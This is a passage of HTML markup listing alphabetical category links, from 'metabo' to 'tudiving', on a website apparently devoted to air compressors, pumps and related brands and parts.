	<li class="cat-item cat-item-4062"><a href="https://windcompressorpumps.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://windcompressorpumps.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://windcompressorpumps.com/category/mi-t-m/" >mi-t-m</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://windcompressorpumps.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://windcompressorpumps.com/category/mightypower/" >mightypower</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://windcompressorpumps.com/category/miiwaukee/" >miiwaukee</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://windcompressorpumps.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://windcompressorpumps.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://windcompressorpumps.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://windcompressorpumps.com/category/mllwaukee/" >mllwaukee</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://windcompressorpumps.com/category/mo-2028/" >mo-2028</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://windcompressorpumps.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://windcompressorpumps.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://windcompressorpumps.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://windcompressorpumps.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://windcompressorpumps.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://windcompressorpumps.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://windcompressorpumps.com/category/moico/" >moico</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://windcompressorpumps.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://windcompressorpumps.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://windcompressorpumps.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://windcompressorpumps.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://windcompressorpumps.com/category/mordel/" >mordel</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://windcompressorpumps.com/category/morpower/" >morpower</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://windcompressorpumps.com/category/motopumps/" >motopumps</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://windcompressorpumps.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://windcompressorpumps.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://windcompressorpumps.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://windcompressorpumps.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://windcompressorpumps.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://windcompressorpumps.com/category/muchyixin/" >muchyixin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://windcompressorpumps.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://windcompressorpumps.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://windcompressorpumps.com/category/mute/" >mute</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://windcompressorpumps.com/category/nebo/" >nebo</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://windcompressorpumps.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://windcompressorpumps.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://windcompressorpumps.com/category/new-thomas/" >new-thomas</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://windcompressorpumps.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://windcompressorpumps.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://windcompressorpumps.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://windcompressorpumps.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://windcompressorpumps.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://windcompressorpumps.com/category/nitto/" >nitto</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://windcompressorpumps.com/category/noco/" >noco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://windcompressorpumps.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://windcompressorpumps.com/category/oe-quality/" >oe-quality</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://windcompressorpumps.com/category/oe-spec/" >oe-spec</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://windcompressorpumps.com/category/oem15254590/" >oem15254590</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://windcompressorpumps.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://windcompressorpumps.com/category/oil-free/" >oil-free</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://windcompressorpumps.com/category/oil-less/" >oil-less</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://windcompressorpumps.com/category/oil-water/" >oil-water</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://windcompressorpumps.com/category/oilless/" >oilless</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://windcompressorpumps.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://windcompressorpumps.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://windcompressorpumps.com/category/on-board/" >on-board</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://windcompressorpumps.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://windcompressorpumps.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://windcompressorpumps.com/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://windcompressorpumps.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://windcompressorpumps.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://windcompressorpumps.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://windcompressorpumps.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://windcompressorpumps.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://windcompressorpumps.com/category/overlander/" >overlander</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://windcompressorpumps.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://windcompressorpumps.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://windcompressorpumps.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://windcompressorpumps.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://windcompressorpumps.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://windcompressorpumps.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://windcompressorpumps.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://windcompressorpumps.com/category/penta/" >penta</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://windcompressorpumps.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://windcompressorpumps.com/category/perlick/" >perlick</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://windcompressorpumps.com/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://windcompressorpumps.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://windcompressorpumps.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://windcompressorpumps.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://windcompressorpumps.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://windcompressorpumps.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://windcompressorpumps.com/category/pneumotive/" >pneumotive</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://windcompressorpumps.com/category/pointzero/" >pointzero</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://windcompressorpumps.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://windcompressorpumps.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://windcompressorpumps.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://windcompressorpumps.com/category/porshe/" >porshe</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://windcompressorpumps.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://windcompressorpumps.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://windcompressorpumps.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://windcompressorpumps.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://windcompressorpumps.com/category/potable/" >potable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://windcompressorpumps.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://windcompressorpumps.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://windcompressorpumps.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://windcompressorpumps.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://windcompressorpumps.com/category/powermate/" >powermate</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://windcompressorpumps.com/category/praetex/" >praetex</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://windcompressorpumps.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://windcompressorpumps.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://windcompressorpumps.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://windcompressorpumps.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://windcompressorpumps.com/category/prestacycle/" >prestacycle</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://windcompressorpumps.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://windcompressorpumps.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://windcompressorpumps.com/category/pro-force/" >pro-force</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://windcompressorpumps.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://windcompressorpumps.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://windcompressorpumps.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://windcompressorpumps.com/category/promaker/" >promaker</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://windcompressorpumps.com/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://windcompressorpumps.com/category/prow/" >prow</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://windcompressorpumps.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://windcompressorpumps.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://windcompressorpumps.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://windcompressorpumps.com/category/pumping/" >pumping</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://windcompressorpumps.com/category/pumpmotor/" >pumpmotor</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://windcompressorpumps.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://windcompressorpumps.com/category/pv02a/" >pv02a</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://windcompressorpumps.com/category/qts-3/" >qts-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://windcompressorpumps.com/category/qts-5/" >qts-5</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://windcompressorpumps.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://windcompressorpumps.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://windcompressorpumps.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://windcompressorpumps.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://windcompressorpumps.com/category/quipall/" >quipall</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://windcompressorpumps.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://windcompressorpumps.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://windcompressorpumps.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://windcompressorpumps.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://windcompressorpumps.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://windcompressorpumps.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://windcompressorpumps.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://windcompressorpumps.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://windcompressorpumps.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://windcompressorpumps.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://windcompressorpumps.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://windcompressorpumps.com/category/refrigerating/" >refrigerating</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://windcompressorpumps.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://windcompressorpumps.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://windcompressorpumps.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://windcompressorpumps.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://windcompressorpumps.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://windcompressorpumps.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://windcompressorpumps.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://windcompressorpumps.com/category/replacd/" >replacd</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://windcompressorpumps.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://windcompressorpumps.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://windcompressorpumps.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://windcompressorpumps.com/category/respray/" >respray</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://windcompressorpumps.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://windcompressorpumps.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://windcompressorpumps.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://windcompressorpumps.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://windcompressorpumps.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://windcompressorpumps.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://windcompressorpumps.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://windcompressorpumps.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://windcompressorpumps.com/category/rietschle/" >rietschle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://windcompressorpumps.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://windcompressorpumps.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://windcompressorpumps.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://windcompressorpumps.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://windcompressorpumps.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://windcompressorpumps.com/category/rol-air/" >rol-air</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://windcompressorpumps.com/category/rolair/" >rolair</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://windcompressorpumps.com/category/rolair-pmp22k28ch/" >rolair-pmp22k28ch</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://windcompressorpumps.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://windcompressorpumps.com/category/rossland/" >rossland</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://windcompressorpumps.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://windcompressorpumps.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://windcompressorpumps.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://windcompressorpumps.com/category/s280r-ld1-115p/" >s280r-ld1-115p</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://windcompressorpumps.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://windcompressorpumps.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://windcompressorpumps.com/category/samout/" >samout</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://windcompressorpumps.com/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://windcompressorpumps.com/category/sanborn/" >sanborn</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://windcompressorpumps.com/category/saniforce/" >saniforce</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://windcompressorpumps.com/category/saylor/" >saylor</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://windcompressorpumps.com/category/saylor-beall/" >saylor-beall</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://windcompressorpumps.com/category/scaokit/" >scaokit</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://windcompressorpumps.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://windcompressorpumps.com/category/schulz/" >schulz</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://windcompressorpumps.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://windcompressorpumps.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://windcompressorpumps.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://windcompressorpumps.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://windcompressorpumps.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://windcompressorpumps.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://windcompressorpumps.com/category/secoh/" >secoh</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://windcompressorpumps.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://windcompressorpumps.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://windcompressorpumps.com/category/secuda/" >secuda</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://windcompressorpumps.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://windcompressorpumps.com/category/selkon/" >selkon</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://windcompressorpumps.com/category/senco/" >senco</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://windcompressorpumps.com/category/septic/" >septic</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://windcompressorpumps.com/category/serenelife/" >serenelife</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://windcompressorpumps.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://windcompressorpumps.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://windcompressorpumps.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://windcompressorpumps.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://windcompressorpumps.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://windcompressorpumps.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://windcompressorpumps.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://windcompressorpumps.com/category/silentaire/" >silentaire</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://windcompressorpumps.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://windcompressorpumps.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://windcompressorpumps.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://windcompressorpumps.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://windcompressorpumps.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://windcompressorpumps.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://windcompressorpumps.com/category/smittybilt/" >smittybilt</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://windcompressorpumps.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://windcompressorpumps.com/category/sogevac/" >sogevac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://windcompressorpumps.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://windcompressorpumps.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://windcompressorpumps.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://windcompressorpumps.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://windcompressorpumps.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://windcompressorpumps.com/category/speedaire/" >speedaire</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://windcompressorpumps.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://windcompressorpumps.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://windcompressorpumps.com/category/spritech/" >spritech</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://windcompressorpumps.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://windcompressorpumps.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://windcompressorpumps.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://windcompressorpumps.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://windcompressorpumps.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://windcompressorpumps.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://windcompressorpumps.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://windcompressorpumps.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://windcompressorpumps.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://windcompressorpumps.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://windcompressorpumps.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://windcompressorpumps.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://windcompressorpumps.com/category/suaoki/" >suaoki</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://windcompressorpumps.com/category/suguna/" >suguna</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://windcompressorpumps.com/category/sullair/" >sullair</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://windcompressorpumps.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://windcompressorpumps.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://windcompressorpumps.com/category/superpow/" >superpow</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://windcompressorpumps.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://windcompressorpumps.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://windcompressorpumps.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://windcompressorpumps.com/category/t-max/" >t-max</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://windcompressorpumps.com/category/t29s/" >t29s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://windcompressorpumps.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://windcompressorpumps.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://windcompressorpumps.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://windcompressorpumps.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://windcompressorpumps.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://windcompressorpumps.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://windcompressorpumps.com/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://windcompressorpumps.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://windcompressorpumps.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://windcompressorpumps.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://windcompressorpumps.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://windcompressorpumps.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://windcompressorpumps.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://windcompressorpumps.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://windcompressorpumps.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://windcompressorpumps.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://windcompressorpumps.com/category/thumper/" >thumper</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://windcompressorpumps.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://windcompressorpumps.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://windcompressorpumps.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://windcompressorpumps.com/category/tireairpump120w/" >tireairpump120w</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://windcompressorpumps.com/category/toauto/" >toauto</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://windcompressorpumps.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://windcompressorpumps.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://windcompressorpumps.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://windcompressorpumps.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://windcompressorpumps.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://windcompressorpumps.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://windcompressorpumps.com/category/tq300000av/" >tq300000av</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://windcompressorpumps.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://windcompressorpumps.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://windcompressorpumps.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://windcompressorpumps.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://windcompressorpumps.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://windcompressorpumps.com/category/tudiving/" >tudiving</a>
</li>
